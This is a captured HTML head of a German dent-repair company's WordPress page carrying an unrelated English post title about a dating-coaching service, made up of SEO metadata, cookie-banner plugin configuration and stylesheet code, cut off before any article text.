

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions
body_size: 26839
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2022-12-30T03:05:39+00:00" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions#article","isPartOf":{"@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions"},"author":{"name":"Waldi","@id":"https://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions","datePublished":"2022-12-30T03:05:39+00:00","dateModified":"2022-12-30T03:05:39+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions"},"wordCount":1271,"publisher":{"@id":"https://dellentechniker.eu/#organization"},"articleSection":["Uncategorized"],"inLanguage":"de"},{"@type":"WebPage","@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions","url":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions","name":"emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"https://dellentechniker.eu/#website"},"datePublished":"2022-12-30T03:05:39+00:00","dateModified":"2022-12-30T03:05:39+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions"]}]},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"http://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions"}]},{"@type":"WebSite","@id":"https://dellentechniker.eu/#website","url":"https://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"https://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"https://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"https://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions-Kommentar-Feed" href="http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"4749ab813e","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"adaf14d11-2aa8-4f29-a7cc-2904a8410f4f","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Femlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Femlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 